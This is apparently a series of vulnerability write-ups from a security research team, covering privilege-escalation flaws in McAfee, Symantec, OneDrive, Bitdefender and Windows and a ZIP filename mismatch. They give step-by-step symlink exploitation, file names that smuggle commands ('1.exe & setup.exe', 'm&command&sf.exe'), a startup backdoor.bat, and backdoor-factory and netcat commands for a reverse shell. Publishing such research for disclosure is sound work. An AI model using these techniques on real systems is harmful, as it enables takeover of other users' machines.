When we first log into the windows system and without performing any actions, the file c:\ProgramData\McAfee\MSK\settingsdb.dat and the files MSK*.dat in the same folder, are not locked (they are not used by any program) and we have the proper permissions in order to delete them.
After we delete these files, we can make “C:\ProgramData\McAfee\MSK\settingsdb.dat”, a symlink to any chosen file.
With the symlink in place, the initiation of a scan will trigger the execution of the MMSSHOST.EXE.
At this very moment, If we initiate a scan, the MMSSHOST.EXE will try to create the file C:\ProgramData\McAfee\MSK\settingsdb.dat , it will follow the symlink and will actually create the file which is pointed by the symlink.
After that, it will set the new permissions to that file, which allows to the “Authenticated Users” to have full control over the newly created file. Most of the times, the newly created file will remain locked and we will not be able to edit it until we reboot. After the reboot, the file is unlocked and we can edit the file and add any contents we like.
Note: Although we exploited the issue by creating symlinks of the files under the path c:\ProgramData\McAfee\MSK\ , the files under the folder c:\ProgramData\McAfee\MPF\ seem to be affected as well.
Exploitation
In order to Exploit the issue, you can use our exploit from our GitHub .
In the following paragraph, a step by step explanation of the Video PoC where we use the exploit is provided.
Video PoC Step By Step
The exploit takes as an argument the file you want to create .
00:00-02:03: We present the environment. We are low privileged users and as we can see by default, the low privileged users cannot create files under the folder C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup . The folder at the moment is empty.
02:03-02:35: We run the exploit and we pass the file we want to create as argument. In this example we pass as argument the “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\backdoor.bat”. When the exploit instructs us to scan a file, we perform the scan and the file is created.
02:35-03:23: We present the fact that attacker has full access over the file. Moreover, we add the line “notepad.exe”, which is going to execute the notepad.exe in the context of any user which perform a login into the system. This is a bat file, so you can add the code of your choice (for example a reverse shell).
3:23-end: After the exploitation, another user logs into the system. In our example the administrator. The notepad.exe is executed because of the “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\backdoor.bat” file.
RedyOps team, uses the 0-day exploits produced by Research Labs, before vendor releases any patch. They use it in special engagements and only for specific customers.
Discovered 0-days which affect marine sector, are being contacted with the Angel Team. ANGEL has been designed and developed to meet the unique and diverse requirements of the merchant marine sector. It secures the vessel’s business, IoT and crew networks by providing oversight, security threat alerting and control of the vessel’s entire network.
Our 0-days cannot win Illicium. Today’s information technology landscape is threatened by modern adversary security attacks, including 0-day exploits, polymorphic malwares, APTs and targeted attacks. These threats cannot be identified and mitigated using classic detection and prevention technologies; they can mimic valid user activity, do not have a signature, and do not occur in patterns. In response to attackers’ evolution, defenders now have a new kind of weapon in their arsenal: Deception.
Discovered 0-days are being contacted to the Neutrify team, in order to develop related detection rules. Neutrify is Neurosoft’s 24×7 Security Operations Center, completely dedicated to threats monitoring and attacks detection. Beyond just monitoring, Neutrify offers additional capabilities including advanced forensic analysis and malware reverse engineering to analyze incidents.
An Elevation of Privilege (EoP) exists in SEPM 14.2 RU2 MP1. The latest version we tested is SEPM Version 14 (14.2 RU2 MP1) build 5569 (14.2.5569.2100). The exploitation of this EoP , gives the ability to a low privileged user to execute any file as SYSTEM . The exploitation can take place the moment where a remote installation of the SEP is happening. The attacker escalates privileges, not in the machine which has the SEPM installed, but in the machine which we are going to remotely push (install) the SEP in. The attacker controls the file vpremote.dat which is used in order to provide the command line for the execution of the setup. By altering the command line, the attacker can execute any chosen file. Moreover, the installation uses the C:\TEMP folder, which the user fully controls and thus further attacks with symlinks seem to be possible.
Description
Whenever Symantec Endpoint Protection Manager (SEPM) performs a client installation with remote push (Symantec Endpoint Protection Manager->Clients->Install a Client->Next->Next->Remote Push), the following actions are happening:
By providing the credentials of a user who has Administrative rights on the remote machine (local Administrator, Domain Admin, etc), the SEPM connects to the remote system in order to install the client.
In the remote system, the folder c:\TEMP\Clt-Inst\ is being created and a variety of actions are being performed as SYSTEM.
Any user with low privileges has full access in the new folders which are being created under the C:\ drive, by default. Any single user can create any folder under the C:\ drive . The inherited permissions allow him and everyone else, to edit/add/remove any file or sub folders, thus any user has full access on subfolders/files under the c:\TEMP folder.
As long as many file operations are being performed as SYSTEM, it seems possible for a user with low privileges to perform a variety of attacks with symlinks, such as Arbitrary file Creations, Arbitrary Deletes and more. These attacks are well documented, so I am not going to use any of those attacks for this blog post.
In order to present the issue, I am going to escalate my privileges from a user with low privileges and gain access as NT AUTHORITY/SYSTEM. This will be accomplished by modifying the vpremote.dat which is being created to the victim machine, in which we try to install the SEP with “remote push”. I remind that this machine is not necessarily the one which has the SEPM installed and usually is a new machine in which we try install the SEP client for first time.
During the installation process, the file vpremote.dat contains the command line which is going to be executed, probably by the vpremote.exe. This command line, instructs the execution of the setup.exe .By modifying the vpremote.dat, we can instruct the execution of our executable. In order for this to succeed, we create a vpremote.dat with the following contents:
1.exe & setup.exe
and we add our executable 1.exe , in the same folder. The 1.exe is irrelevant to the vulnerability. It’s only the file you want to execute as SYSTEM.
Exploitation
No special exploit is need.
In the following paragraph a step by step explanation of the Video PoC, is provided.
Video PoC Step By Step
00:00-00:49: The Symantec Endpoint Manager Administrator, wants to install the SEP client on a the machine 192.168.2.9 . In this time frame, we watch the non malicious SEP Manager Administrator, who opts to install the client to the machine 192.168.2.9.
00:50-end: This is the view of the machine 192.168.2.9. The SEPM Administrator, from the previous machine, is trying to install the SEP Client on this machine (192.168.2.9 ). An attacker with low privilege access, has compromised the machine 192.168.2.9 . The attacker at this point has no access to the SEP Manager, or to the Administrator’s password for this machine (192.168.2.9) . He only has low privilege access as user “attacker” on this machine (192.168.2.9).
01:15-01:19: As we can see, the folder C:\Temp\Clt-Inst\ is created and some files are added to this folder. One of the files is the vpremote.dat .
01:24-01:25: We replace the vpremote.dat with our vpremote.dat, which contains the payload “1.exe & setup.exe” and we add to the folder our malicious binary 1.exe . The file 1.exe is irrelevant. You can use any binary you like. In case you will opt to use your own binary, you may not see the window because it is being executed from the session of the system user. You can observe the process creation from the procmon or you can validate that your 1.exe has been executed, from the Task Manager.
02:06-end: The 1.exe has been executed and the cmd.exe has opened as SYSTEM. My application 1.exe, opens the cmd.exe in the attacker’s session, and this is why it is visible. If you choose your own binary (e.g the notepad.exe) it might not be visible, but you can see it running in the task manager.
RedyOps team, uses the 0-day exploits produced by Research Labs, before vendor releases any patch. They use it in special engagements and only for specific customers.
Discovered 0-days which affect marine sector, are being contacted with the Angel Team. ANGEL has been designed and developed to meet the unique and diverse requirements of the merchant marine sector. It secures the vessel’s business, IoT and crew networks by providing oversight, security threat alerting and control of the vessel’s entire network.
Our 0-days cannot win Illicium. Today’s information technology landscape is threatened by modern adversary security attacks, including 0-day exploits, polymorphic malwares, APTs and targeted attacks. These threats cannot be identified and mitigated using classic detection and prevention technologies; they can mimic valid user activity, do not have a signature, and do not occur in patterns. In response to attackers’ evolution, defenders now have a new kind of weapon in their arsenal: Deception.
Discovered 0-days are being contacted to the Neutrify team, in order to develop related detection rules. Neutrify is Neurosoft’s 24×7 Security Operations Center, completely dedicated to threats monitoring and attacks detection. Beyond just monitoring, Neutrify offers additional capabilities including advanced forensic analysis and malware reverse engineering to analyze incidents.
One night I was bored and I wanted something to read. Some people prefer novels, others prefer poems, I prefer an RFC or an specification. So I started to read the .ZIP File Format Specification .
The overall format of a .ZIP file can be found in paragraph 4.3.6 of the specification and is the following:
 4.3.6 Overall .ZIP file format:

      [local file header 1]
      [encryption header 1]
      [file data 1]
      [data descriptor 1]
      .
      .
      .
      [local file header n]
      [encryption header n]
      [file data n]
      [data descriptor n]
      [archive decryption header]
      [archive extra data record]
      [central directory header 1]
      .
      .
      .
      [central directory header n]
      [zip64 end of central directory record]
      [zip64 end of central directory locator]
      [end of central directory record]
Lets take a closer look at local file header and central directory structure
 4.3.7  Local file header:

      local file header signature     4 bytes  (0x04034b50)
      version needed to extract       2 bytes
      general purpose bit flag        2 bytes
      compression method              2 bytes
      last mod file time              2 bytes
      last mod file date              2 bytes
      crc-32                          4 bytes
      compressed size                 4 bytes
      uncompressed size               4 bytes
      file name length                2 bytes
      extra field length              2 bytes

      file name (variable size)
      extra field (variable size)
4.3.12 Central directory structure:

      [central directory header 1]
      .
      .
      .
      [central directory header n]
      [digital signature]

      File header:
          central file header signature   4 bytes (0x02014b50)
          version made by                 2 bytes
          version needed to extract       2 bytes
          general purpose bit flag        2 bytes
          compression method              2 bytes
          last mod file time              2 bytes
          last mod file date              2 bytes
          crc-32                          4 bytes
          compressed size                 4 bytes
          uncompressed size               4 bytes
          file name length                2 bytes
          extra field length              2 bytes
          file comment length             2 bytes
          disk number start               2 bytes
          internal file attributes        2 bytes
          external file attributes        4 bytes
          relative offset of local header 4 bytes

          file name (variable size)
          extra field (variable size)
          file comment (variable size)
Did you see that? The file name can be found in two places . In local file header and in central directory structure under the File header
I was trying to find which file name I MUST use, when I extract the .zip file, but I was not able to find anything. This makes me wonder, what will happen if a zip archive contains one file name in the Local file header and a different one in File header of the central directory structure?
In order to test that, I created a .ZIP file which uses the file name “test.txt” in the local file header and the file name “test.exe” in the File header. The file is the same. The file is an executable. The only difference is the file name .
part of gweeperx.zip
I have highlighted the hex values which indicate the start of the local file header and the one of the file header respectively. I have also highlighted the different file names.
I tested the above .ZIP file with different programs, libraries and sites.
It seems, that the (default/pre-installed) programs which are being used in order to unzip .ZIP files, in Linux and Windows, as well as the majority of the commercial and non commercial products, are mostly based on the file name which exists in the file header and not in the local file header .
However, there are exceptions in this rule. In fact there are many exceptions. Dropbox and JSZip (A library for creating, reading and editing .ZIP files with JavaScript, with more than 3.000.000 downloads weekly) are only two of them.
Dropbox
As it is presented, when we preview the .ZIP file in Dropbox, we can see that it contains a file with file name test.txt. However, when we download it we see another file name, the test.exe .
JSZip
The same with JSZip. As we can observe, when we read the contents of the zip archive, we find a text file. However, when we extract it, we have an executable. The unzip detects that there is a different file name in the file header and a different one in the local file header
Linux
I didn’t see that coming. If you drag and drop the file, you get a test.exe . However, if you choose to extract the contents you get a test.txt
This behavior can lead to major vulnerabilities, and we would be more than happy to hear your story or idea, if you come up with something.
One scenario would be the following:
Let’s assume that a zip archive contains an executable, the test.exe. The .ZIP uses the file name “test.txt” in the “Local file header” and “test.exe” in the “file header” . A site owner does not allow .ZIP files containing “*.exe” files to be uploaded to her server, so her web application checks with JSZip that the .ZIP does not contain files with “.exe” extension. The JSZip, will report that the .ZIP contains the text file “test.txt” and thus the web application will allow the user to upload it. However, if the web application does not extract .ZIP file with the JSZip, but instead of that, the site owner sends by e-mail these .ZIP files, or she does the extraction with the default windows unzip or with winrar or with the linux unzip, the “test.exe” is extracted.
RedyOps team, uses the 0-day exploits produced by Research Labs, before vendor releases any patch. They use it in special engagements and only for specific customers.
Discovered 0-days which affect marine sector, are being contacted with the Angel Team. ANGEL has been designed and developed to meet the unique and diverse requirements of the merchant marine sector. It secures the vessel’s business, IoT and crew networks by providing oversight, security threat alerting and control of the vessel’s entire network.
Our 0-days cannot win Illicium. Today’s information technology landscape is threatened by modern adversary security attacks, including 0-day exploits, polymorphic malwares, APTs and targeted attacks. These threats cannot be identified and mitigated using classic detection and prevention technologies; they can mimic valid user activity, do not have a signature, and do not occur in patterns. In response to attackers’ evolution, defenders now have a new kind of weapon in their arsenal: Deception.
Discovered 0-days are being contacted to the Neutrify team, in order to develop related detection rules. Neutrify is Neurosoft’s 24×7 Security Operations Center, completely dedicated to threats monitoring and attacks detection. Beyond just monitoring, Neutrify offers additional capabilities including advanced forensic analysis and malware reverse engineering to analyze incidents.
An Elevation of Privilege (EoP) exists in SEP 14.2 RU2 . The latest version we tested is SEP Version 14(14.2 RU2 MP1) build 5569 (14.2.5569.2100). The exploitation of this EoP , gives the ability to a low privileged user to create a file anywhere in the system. The attacker partially controls the content of the file. There are many ways to abuse this issue. We chose to create a bat file in the Users Startup folder C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\backdoor.bat because we believe it is a good opportunity to present an interesting method we used, in order to bypass restrictions of this arbitrary write where we could control only partially the content .
Description
Whenever Symantec Endpoint Protection (SEP) performs a scan, it uses high privileges in order to create a log file under the folder
An attacker can create a SymLink in order to write this file anywhere in the system. As for example the following steps will force SEP to create the log file under the
The log files contain data which are partially controlled by the attacker, allowing commands to be injected into the log files. With symbolic links, we can write log files in other file formats which can lead to an EoP.
An easy way to inject code in the log files, is by naming a malicious file to
m&command&sf.exe
and scan it. This will trigger the scan and a log entry with the injected command will be created. This is caused because the filename “m&command&sf.exe” of the malicious file is being referenced in the log files. Combining this with the SymLinks, the attacker can create the valid bat file “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\backdoor.bat” .
Exploitation
In order to Exploit the issue you can use our exploit from our GitHub .
In the following paragraph a step by step explanation of the Video PoC where we use the exploit, is provided.
Video PoC Step By Step
The exploit takes 2 arguments. The first argument is the file we want the logs to be written in. The second argument, is the payload we want to inject in the logs file. If you can recall, the “payload” we are going to inject is nothing more than the filename of the malicious file which we are going to scan. So the following command will cause the SEP to create its log file to
If you decode the base64 you will have the command cmd.exe /C C:\Users\Public\1.exe
A user with low privileges can copy any file under the C:\Users\Public\ folder.
00:00 – 00:43: We present the environment; a user with low privileges, the windows version, the SEP version and the DACL of the “StartUp” folder.
00:43 – 01:18: We run the exploit. The file backdoor.bat is created and its content contains our payload.
01:18 – 01:48: We copy the calculator to C:\Users\Public\1.exe . The payload will execute anything in C:\Users\Public\1.exe . We copied the calculator for the PoC, but you can put any executable you want.
01:48 – end: When a user logs into the system (an administrator in the PoC), the file c:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\backdoor.bat is executed. This file contains lines of content, which are not valid commands. However, our payload is a valid command and it will be executed. As result powershell will execute the cmd.exe /C C:\Users\Public\1.exe and the calculator (1.exe) pops up.
It is worth mentioning, that we can also write to files which already exist. As for example we can write the contents of the log files in the C:\windows\win.ini file. This is useful if you want to delete a file. Name your malicious file, with a malicious filename and the AV will do the rest for you .
RedyOps team, uses the 0-day exploits produced by Research Labs, before vendor releases any patch. They use it in special engagements and only for specific customers.
Discovered 0-days which affect marine sector, are being contacted with the Angel Team. ANGEL has been designed and developed to meet the unique and diverse requirements of the merchant marine sector. It secures the vessel’s business, IoT and crew networks by providing oversight, security threat alerting and control of the vessel’s entire network.
Our 0-days cannot win Illicium. Today’s information technology landscape is threatened by modern adversary security attacks, including 0-day exploits, polymorphic malwares, APTs and targeted attacks. These threats cannot be identified and mitigated using classic detection and prevention technologies; they can mimic valid user activity, do not have a signature, and do not occur in patterns. In response to attackers’ evolution, defenders now have a new kind of weapon in their arsenal: Deception.
Discovered 0-days are being contacted to the Neutrify team, in order to develop related detection rules. Neutrify is Neurosoft’s 24×7 Security Operations Center, completely dedicated to threats monitoring and attacks detection. Beyond just monitoring, Neutrify offers additional capabilities including advanced forensic analysis and malware reverse engineering to analyze incidents.
This issue has the following description on Microsoft’s advisory:
” A denial of service vulnerability exists when Windows improperly handles objects in memory. An attacker who successfully exploited the vulnerability could cause a target system to stop responding.
To exploit this vulnerability, an attacker would have to log on to an affected system and run a specially crafted application or to convince a user to open a specific file on a network share. The vulnerability would not allow an attacker to execute code or to elevate user rights directly, but it could be used to cause a target system to stop responding.
The update addresses the vulnerability by correcting how Windows handles objects in memory.”
We will use a different description, based on the exploit we provided to Microsoft in order to abuse this vulnerability. Our description, may not be technically as accurate as Microsoft’s description, but our approach may allow someone out there to take this vulnerability beyond the DOS.
An arbitrary folder creation exists on Windows 10 1909. This specific case allows a user with low privileges to create an empty folder, with any chosen name, anywhere in the system. The folders we create inherit their DACL and thus we couldn’t find a way to exploit the issue in order to perform an Escalation of Privilege. However, we are able to exploit any arbitrary file/folder creation in order to cause a Blue Screen of Death (BSoD). The latest version we tested is windows 10 1909 (OS Build 18363.778) 64bit .
Description
A user with low privileges (the “attacker”), has full control over the folder c:\Users\attacker\AppData\Roaming\Microsoft\Windows . This, allows him to rename the folder to c:\Users\attacker\AppData\Roaming\Microsoft\Windows2 .
If a user/attacker performs the aforementioned rename action, there are specific circumstances and actions which can be followed in order to force the NT AUTHORITY\SYSTEM to recreate the following folders:
An attacker, can replace those folders with symlinks pointing to a non-existent folder somewhere in the system. When the NT AUTHORITY\SYSTEM tries to recreate the folders “Recent” and “Libraries”, will follow those symlinks and will create the non-existent folder. This way the attacker can create a folder with a chosen name, anywhere in the system.
Exploitation
Login with a user with low privileges. Assume this user has the username “attacker”.
Rename the folder C:\Users\attacker\AppData\Roaming\Microsoft\Windows to C:\Users\attacker\AppData\Roaming\Microsoft\Windows2
Run the Exploit.exe (you can find the code on our GitHub) and use as arguments the two folders you want to create. As for example:
The exploit assumes that your username is attacker. If you want to use another username, change the hard-coded paths to the exploit code and recompile.
Click the Start Button and open the “Microsoft Solitaire Collection” or “Xbox Game Bar” from the right panel. Usually one of both will trigger the creation of the arbitrary folders.
Check that the folders have been created.
The creation of the folder c:\windows\system32\cng.sys will cause a DoS in the next reboot and the system will need to be repaired.
Video PoC Step By Step
The exploit takes 2 arguments. These are the two folders we want to create. As for example
will create the folders c:\windows\system32\folder1 and c:\windows\addins\folder2 . However, you will not be able to write anything inside those folders.
00:00-00:30: Presentation of the environment. We present the user with the low privileges and the fact that the folders c:\windows\system32\cng.sys c:\windows\addins\whateverFolder do not exist in the system.
00:30 – 00:49: We run the Exploit, but it fails because we have not renamed the C:\Users\attacker\AppData\Roaming\Microsoft\Windows . First we have to rename this folder.
00:49 – 01:22: We rename the folder C:\Users\attacker\AppData\Roaming\Microsoft\Windows to C:\Users\attacker\AppData\Roaming\Microsoft\Windows2 and we run the exploit again. At this point, the exploit will create all the appropriate symlinks.
01:22 – 02:17: We open the “Xbox Game Bar” which triggers the creation of the Libraries and Recent folders. As we can observe in the Explorer, the folder c:\windows\system32\cng.sys was created. We present that both folders , c:\windows\system32\cng.sys and c:\windows\addins\whateverFolder, have been created and the owner is the “Administrators”.
02:17 – end: We reboot the system and we have the BSoD. The BSoD is caused because of the folder c:\windows\system32\cng.sys. If you choose a folder with another name, it will not cause the BSOD.
If you find a better way to use this primitive and you are willing to share, we would love to hear from you or read your write-up.
RedyOps team, uses the 0-day exploits produced by Research Labs, before vendor releases any patch. They use it in special engagements and only for specific customers.
Discovered 0-days which affect marine sector, are being contacted with the Angel Team. ANGEL has been designed and developed to meet the unique and diverse requirements of the merchant marine sector. It secures the vessel’s business, IoT and crew networks by providing oversight, security threat alerting and control of the vessel’s entire network.
Our 0-days cannot win Illicium. Today’s information technology landscape is threatened by modern adversary security attacks, including 0-day exploits, polymorphic malwares, APTs and targeted attacks. These threats cannot be identified and mitigated using classic detection and prevention technologies; they can mimic valid user activity, do not have a signature, and do not occur in patterns. In response to attackers’ evolution, defenders now have a new kind of weapon in their arsenal: Deception.
Discovered 0-days are being contacted to the Neutrify team, in order to develop related detection rules. Neutrify is Neurosoft’s 24×7 Security Operations Center, completely dedicated to threats monitoring and attacks detection. Beyond just monitoring, Neutrify offers additional capabilities including advanced forensic analysis and malware reverse engineering to analyze incidents.
Assigned CVE: Microsoft has publicly acknowledged and patched the issue. However, when we asked for the CVE number, Microsoft replied to us that the purpose of a CVE is to advise customers on the security risk and how to take action to protect themselves. Microsoft issues CVEs for MS products that require users to take action to update their environments . Although we have seen CVEs for OneDrive in the past, we respect their decision not to issue a CVE number.
Known to Neurosoft’s RedyOps Labs since: 31/03/2020
An Escalation of Privileges (EoP) exists in OneDrive < 20.073. The latest version we tested is OneDrive 19.232.1124.0012 and Insider Preview version 20.052.0311.0010 . The exploitation of this EoP , gives the ability to a user with low privileges to gain access as any other user. In order for the exploitation to be successful, the targeted user must interact with the OneDrive (e.g right click on the tray icon) in order for the attacker to gain access .
Description
The vulnerability arises because the OneDrive is missing some QT folders and tries to locate them from C:\QT. The C:\QT folder does not exist by default and any user with low privileges can create it. If an attacker creates the file C:\Qt\Qt-5.11.1\qml\QtQuick.2.7\qmldir with the following contents:
The OneDrive will try to load the C:\Qt\Qt-5.11.1\qml\QtQuick.2.7\qtquick2plugin.dll . As far as the attacker can place a backdoor in the qtquick2plugin.dll , the OneDrive will load the backdoor.
Exploitation
The exploit can be found in our GitHub.
Today, the provided backdoor is being detected by Defender. Bypassing Defender is not the scope of this blog-post. Our purpose is not to bypass the defender AV but to provide a Proof of Concept (PoC) of the EoP. Thus first add an exception to the Defender for the folder C:\QT (or for the provided backdoor file qtquick2plugin.dll )
Login as a low privileged user
Close your OneDrive
Copy paste the provided QT folder under the C: drive. After the copy paste, you should have the following files in your system:
C:\Qt\Qt-5.11.1\qml\QtQuick.2.7\qtquick2plugin.dll (This the qtquick2plugin.dll in which we have added a backdoor for reverse shell)
C:\Qt\Qt-5.11.1\qml\QtQuick.2.7\qmldir
C:\Qt\Qt-5.11.1\qml\QtQuick.2.7\qtquick2plugin.dll.org (this file is not needed. It’s the original qtquick2plugin.dll file.
In order for the exploitation to take place, the victim must login into the system and interact with the OneDrive. If you want to verify the exploitation perform the following:
Logout
Login as another user. For example perform a login as an Administrator.
Right click on the tray icon of the OneDrive
You should receive a reverse shell from the Administrator to your C2C.
The provided qtquick2plugin.dll contains a reverse shell which has been configured to return to the ip address 192.168.2.3 and port 8080 .
Supporting materials
In order to backdoor the qtquick2plugin.dll , we used the following:
The original file qtquick2plugin.dll (you can find one under the folder “C:\Users\youruser\AppData\Local\Microsoft\OneDrive\19.232.1124.****\qml\QtQuick.2\” )
the the-backdoor-factory from https://github.com/secretsquirrel/the-backdoor-factory
Create the backdoor with the following command line:
./backdoor.py -f qtquick2plugin.dll -H ip -P port -s reverse_shell_tcp_inline -a
Wait for the reverse shell with a netcat “nc -nlvp port”
RedyOps team, uses the 0-day exploits produced by Research Labs, before vendor releases any patch. They use it in special engagements and only for specific customers.
Discovered 0-days which affect marine sector, are being contacted with the Angel Team. ANGEL has been designed and developed to meet the unique and diverse requirements of the merchant marine sector. It secures the vessel’s business, IoT and crew networks by providing oversight, security threat alerting and control of the vessel’s entire network.
Our 0-days cannot win Illicium. Today’s information technology landscape is threatened by modern adversary security attacks, including 0-day exploits, polymorphic malwares, APTs and targeted attacks. These threats cannot be identified and mitigated using classic detection and prevention technologies; they can mimic valid user activity, do not have a signature, and do not occur in patterns. In response to attackers’ evolution, defenders now have a new kind of weapon in their arsenal: Deception.
Discovered 0-days are being contacted to the Neutrify team, in order to develop related detection rules. Neutrify is Neurosoft’s 24×7 Security Operations Center, completely dedicated to threats monitoring and attacks detection. Beyond just monitoring, Neutrify offers additional capabilities including advanced forensic analysis and malware reverse engineering to analyze incidents.
An Elevation of Privileges (EoP) exists in Bitdefender Antivirus Free 2020 < 1.0.17.178 . The latest version we tested is BitDefender Free Edition 1.0.17.169. The exploitation of this EoP, gives the ability to a low privileged user to gain access as NT AUTHORITY\SYSTEM . The exploitation has been tested in installation of BitDefender on Windows 10 1909 (OS Build 18363.720) 64bit .
Description
The exploitation allows any local, low privileged user, to change the Discretionary Access Control List (DACL) of any chosen file. The access you obtain depends on which file you are going to backdoor/overwrite. In the Proof of Concept (PoC) we overwrite the file system32/wermgr.exe and we pop a cmd.exe running as NT AUTHORITY\SYSTEM . The exploitation works with the default installation of BitDefender. When the BitDefender detects a threat, it gives the ability to the user to choose what action to take. The user can choose to Quarantine the threat. After the threat has been placed in Quarantine, the user can choose to restore it. The problem arises because the BitDefeder restores the file as NT AUTHORITY\SYSTEM and without impersonating the current user. This allows the user to create a symlink and restore the file to an arbitrary location or overwrite files which are running as SYSTEM.
Exploitation
Put an EICAR file (or any other file which can be detected as a threat) under an empty folder which you fully control. For example, put an EICAR file to C:\Users\Public\Music
Scan the EICAR file (e.g C:\Users\Public\Music\eicar.txt) with the BitDefender.
When the BitDefender detects the threat, choose to Quarantine the file.
Give some time to the BitDefender and rename the folder C:\Users\Public\Music to C:\Users\Public\Music2 .
Create the symlink C:\Users\Public\Music\eicar.txt (e.g with the CreateSymlink.exe from symboliclink-testing-tools of project zero) and target the file you wish to control. For example CreateSymlink.exe C:\Users\Public\Music\eicar.txt c:\windows\system32\wermgr.exe .
Add the c:\windows\system32\wermgr.exe to the exception list of BitDefender.
Go back to BitDefender and restore the C:\Users\Public\Music\eicar.txt . The first time it may fail. Click restore again.
The BitDefender, running as NT AUTHORITY\SYSTEM, will follow the symlink and will overwrite the file c:\windows\system32\wermgr.exe .
The c:\windows\system32\wermgr.exe will have a new DACL, which gives your user full access. You can overwrite the file with anything you wish.
Video PoC Step By Step
The exploit takes 2 arguments. The second argument is the file we want to overwrite. The first argument, is the file with which we want to overwrite it. As for example the execution:
will overwrite the file c:\windows\system32\wermgr.exe with the file C:\users\attacker\Desktop\1.exe .
The 1.exe is irrelevant to the exploitation. You can choose any file you wish and you can override any file you like. the 1.exe will just execute the cmd.exe to the current user’s session. For example you can execute
and you will overwrite the c:\windows\system32\wermgr.exe with the file C:\users\attacker\Desktop\test.txt
00:00 – 00:56: I present the environment. The low privilege user, the windows version, the BitDefender version and the DACL of the file c:\windows\system32\wermgr.exe . As we can see the user attacker has limited access to the file.
00:56 – 01:54: We run the exploit and the first thing we have to do is to add as an exception the file we target. In this case the file c:\windows\system32\wermgr.exe
01:54 – 02:48: After we add the exception, we go back to the exploit and we press ENTER. After the ENTER button is pressed, the exploit should print three lines which inform us about the AV. At this point, the exploit has created the EICAR file under the C:\Users\Public\Music\ folder. We go to this folder and we scan the file. We opt to move it to the Quarantine. Until this point, there is no reason for the exploit to fail. It just creates the EICAR file. If you do not see the three lines which are presented in the video and inform you about the AV, ensure you have pressed the ENTER a few times.
02:48 – 03:49: At this point the exploit checks that the EICAR file has been removed. In 30″ more or less you should see the message “I go for a coffee. Give me a sec.” . If for some reason you don’t see the message after a few seconds, press ENTER a few times inside the Exploit window. After this message, the Exploit renames the folder C:\Users\Public\Music to C:\Users\Public\Music2 and there is a sleep for 50″ . If you don’t see the second message “I am back. Oh no the bell. BRB.” after 50″ – 60″ just press ENTER again in the exploit window.
03:49 – 04:00: After the message “I am back. Oh no the bell. BRB.” the exploit creates the Symlink. It will create the symlink C:\Users\Public\Music\RESTORE_ME__* * *.txt which targets the c:\windows\system32\wermgr.exe . Then the exploit instructs us to restore the file.
04:00 – 04:20: We go back to the BitDefender and we restore the file. As we observe, we have to press the restore button two times. The BitDefender will restore the eicar file and will overwrite the c:\windows\system32\wermgr.exe . The c:\windows\system32\wermgr.exe will have a new DACL which allows us to overwrite it. The exploit will overwrite the c:\windows\system32\wermgr.exe with our binary “1.exe” . At this point the exploit should terminate in a few seconds. If you observe a delay on the exploit, press ENTER a few times.
04:20 – end: This is irrelevant with the BitDefender issue. This is just a way to trigger the execution of the file c:\windows\system32\wermgr.exe (which is now the 1.exe) as SYSTEM and gain a shell as NT AUTHORITY\SYSTEM . As we can see the c:\windows\system32\wermgr.exe has been ovewritten by the 1.exe and the new DACL gives the “attacker” full access over the file.
RedyOps team, uses the 0-day exploits produced by Research Labs, before vendor releases any patch. They use it in special engagements and only for specific customers.
Discovered 0-days which affect marine sector, are being contacted with the Angel Team. ANGEL has been designed and developed to meet the unique and diverse requirements of the merchant marine sector. It secures the vessel’s business, IoT and crew networks by providing oversight, security threat alerting and control of the vessel’s entire network.
Our 0-days cannot win Illicium. Today’s information technology landscape is threatened by modern adversary security attacks, including 0-day exploits, polymorphic malwares, APTs and targeted attacks. These threats cannot be identified and mitigated using classic detection and prevention technologies; they can mimic valid user activity, do not have a signature, and do not occur in patterns. In response to attackers’ evolution, defenders now have a new kind of weapon in their arsenal: Deception.
Discovered 0-days are being contacted to the Neutrify team, in order to develop related detection rules. Neutrify is Neurosoft’s 24×7 Security Operations Center, completely dedicated to threats monitoring and attacks detection. Beyond just monitoring, Neutrify offers additional capabilities including advanced forensic analysis and malware reverse engineering to analyze incidents.
Be aware, dnSpy .NET Debugger / Assembly Editor has been trojaned again!